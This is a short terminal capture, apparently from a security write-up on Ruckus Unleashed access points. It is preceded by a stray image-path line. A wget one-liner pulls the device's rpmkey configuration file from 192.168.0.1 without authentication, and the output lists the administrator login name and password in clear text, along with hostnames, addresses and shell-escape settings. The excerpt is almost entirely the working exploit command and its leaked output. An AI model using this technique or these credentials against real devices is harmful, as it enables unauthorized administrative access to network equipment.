 rpmkey
➜ ~ num=$(wget -q -O - 192.168.0.1/user/wps_tool_cache/var/run/rpmkey.rev);\
wget -q -O - 192.168.0.1/user/wps_tool_cache/var/run/rpmkey$num\
|strings|grep -v "ac\|a/1"
a/2,it/255
a/2,dp/546
a/2,p/58,it/134
a/2,dp/68
aerosct
aerosct/enable
all_powerful_login_name
admin
all_powerful_login_password
Lennar
unleashed.ruckuswireless.com
192.168.0.1
192.168.8.14
1c:3a:60:36:92:90
apmgr-enable
apmgr-managed
apmgr-mesh-nonerun-reboot-count
apmgr-mesh-nonerun-reboot-second
apmgr-mesh-solerun-reboot-second
apmgr-mesh-ut
aqi-algorithm
autoprov-wlan
wlan0
cli_esc2shell_ok
cli_session_timeout
controller-configueid
controller-debuglevel
controller-enable
controller-fix-role